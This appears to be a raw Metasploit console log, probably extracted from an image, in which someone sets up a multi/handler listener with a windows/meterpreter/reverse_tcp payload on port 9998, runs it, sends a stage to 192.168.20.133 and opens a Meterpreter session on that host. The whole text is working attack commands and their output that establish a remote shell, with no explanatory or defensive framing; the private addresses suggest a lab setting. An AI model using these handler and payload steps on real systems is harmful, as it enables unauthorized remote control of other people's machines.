 =[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9998
[*] Sending stage (176198 bytes) to 192.168.20.133
[*] Meterpreter session 1 opened (192.168.20.138:9998 -> 192.168.20.133:49168) at 2024-11-10 17:26:08 +0800